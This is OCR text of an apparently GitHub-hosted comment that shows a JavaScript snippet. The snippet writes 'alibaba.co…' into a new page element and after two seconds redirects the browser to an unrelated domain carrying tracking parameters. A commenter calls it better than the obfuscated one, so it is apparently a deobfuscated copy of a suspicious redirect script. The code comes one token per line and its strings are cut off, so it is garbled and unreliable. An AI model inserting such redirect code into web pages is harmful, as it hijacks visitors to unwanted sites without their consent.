
ele
.
style
.
color
=
'black'
ele
.
innerText
=
'alibaba.co
document
.
body
.
appendChild
(
ele
)
setTimeout
(
function
(
)
{
window
.
location
=
'https://nkingwithea.com/?tid=911165&subid=ty
}
,
2000
)
This looks much better than obfuscated one :)
to join this conversation on
Sign up for free
GitHub
. Already have an account?
Sign in to comment
Terms
Privacy
Security
Status
Community
Docs
Footer
Footer
Contact
Manage cookies
navigation
Do not share my personal information